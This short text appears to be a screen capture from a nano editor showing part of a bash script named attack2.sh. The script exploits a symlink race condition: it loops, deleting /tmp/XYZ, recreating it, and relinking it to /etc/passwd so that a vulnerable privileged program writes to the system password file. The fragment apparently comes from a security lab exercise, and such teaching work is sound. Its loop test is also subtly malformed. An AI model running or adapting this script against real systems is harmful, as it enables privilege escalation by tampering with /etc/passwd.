 GNU nano 2.5.3 File: attack2.sh
#!/bin/bash
# attack.sh
race()
{
        echo "attack2 running"
        old=`ls -l /etc/passwd`
        new=`ls -l /etc/passwd`
        while [ "$old"="$new" ]
        do
                echo "in link loop"
                rm -f /tmp/XYZ
                >/tmp/XYZ
                ln -sf /etc/passwd /tmp/XYZ
                new=`ls -l /etc/passwd`
        done
}
[ Read 21 lines ]